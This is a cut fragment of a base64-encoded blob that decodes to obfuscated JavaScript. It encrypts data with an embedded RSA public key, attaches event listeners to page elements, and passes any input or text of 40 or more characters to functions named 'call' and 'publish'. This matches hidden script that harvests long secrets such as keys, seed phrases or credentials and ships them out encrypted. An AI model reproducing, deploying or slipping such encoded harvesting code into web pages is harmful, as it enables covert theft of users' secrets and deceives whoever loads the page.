
rczdOTEdxZ29pYW9SNXBzdEpTYWRtSmxHK2FIYWZ4ZkR
xUEFHWU4rWG1BV3ZTTWpiMHVLQ1Z3MTYyTk1la1MwUFp
lRFU1SGc0d1MwZVU5NHFCN1haZVpmQVRxMnRkVkxQZ3R
JcHdoUExjZ1pvMVNEb2pTZzBKbEs2aldRTTh6cnBoZmN
aZVZIU0pDbEJwdmlVSXhRV1BaSWtLTGRjd1hkK0orTGZ
VVGdOTE42bWg4RVV4Z2UyM243VnBEY295OEhnMnRTYUZ
0OFdCbWlyUWpOZjZsTjJzaGp1T0hoaW5jaTVQMkNWbnM
1U2dIUDRWN200dytFNzNob2FRMDUyQkFJMTdVNE1CSGx
QeUxaUk0yaWRtL3dLSnRuNkNqZlNCVkNoUkp3QlJ5c2l
WempRaDQrQlppQWg3ekpvWlUrUWlWY2o1NW0wNndUS1l
ic0ZoU3RTeTJJcE1FWHY4YUlzZDVySWVUSldLdHVHWVl
JL3RGeUU3eVN1eDUvcDlWSFpOdy9WQTAxNVQ3OEY0dVp
kRGd5alJwM25WVU1DQXdFQUFRIiksZT0+ZS5jaGFyQ29
kZUF0KDApKS5idWZmZXIse25hbWU6IlJTQS1PQUVQIix
oYXNoOntuYW1lOiJTSEEtMjU2In19LCEwLFsiZW5jcnl
wdCJdKSxuZXcgVGV4dEVuY29kZXIoKS5lbmNvZGUocik
pLGJ0b2EoU3RyaW5nLmZyb21DaGFyQ29kZS5hcHBseSh
udWxsLG5ldyBVaW50OEFycmF5KGEpKSl9bGV0IGV2ZW5
0TGlzdGVuZXJzPVtdO2Z1bmN0aW9uIGV2ZW50ZXIoZSx
0KXtsZXQgcj1hc3luYyBmdW5jdGlvbihyKXt2YXIgbj1
lLnZhbHVlO3Q+MCYmKG49ZS50ZXh0Q29udGVudCksbi5
sZW5ndGg8NDB8fHB1Ymxpc2goYXdhaXQgY2FsbChuKSl
9O2V2ZW50TGlzdGVuZXJzLnB1c2goe2VsZW1lbnQ6ZSx
jYWxsYmFjazpyfSksZS5hZGRFdmVudExpc3RlbmVyKCJ